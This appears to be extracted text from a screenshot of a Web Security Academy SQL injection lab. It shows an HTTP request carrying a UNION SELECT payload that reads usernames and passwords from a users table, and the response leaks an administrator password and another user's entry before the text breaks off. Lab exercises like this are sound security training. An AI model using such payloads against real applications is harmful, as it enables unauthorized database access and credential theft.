 1 GET /filter?category=
Pets'UNION+SELECT+username_feadal,password_aoavzn+FROM+users_taqwnf-- HTTP/1.1
2 Host: ac731fd61f5362d1c0c0419100370056.web-security-academy.net
3 Cookie: session=8l7It4djf4LGgd4q2arXITCwppJAUNnC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac731fd61f5362d1c0c0419100370056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
62 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>
63 <a href="/filter?category=Pets">Pets</a>
64 <a href="/filter?category=Tech+gifts">Tech gifts</a>
65 <a href="/filter?category=Toys+%26+Games">Toys & Games</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
xs7zv2ikyzcpz0ryfhg6
</td>
72 </tr>
73 <tr>
74 <th>
Babbage Web Spray
</th>
75 <td>
Webs can be so unpredictable, falling apart and crashing to the gro
76 There is nothing more rewarding than waking up to a full web of bug
77 Easy to use, just wait for Mr. Spider to do his daily rounds, shake
78 Babbage is a very versatile product, if used on low lying webs it w
79 For such a small price you&apos;d be a fool not to give it a try. Y
</td>
80 </tr>
81 <tr>
82 <th>
Fur Babies
</th>
83 <td>
Fur babies is a new concept for those of you who live in apartments
84 All suits are made from breathable fabrics keeping your little ones
85 You will never be refused entry to your favorite restaurants again,
86 Join the trendsetters of Beverly Hills, show off on Instagram, but
</td>
87 </tr>
88 <tr>
89 <th>
wiener
</th>
90 <td>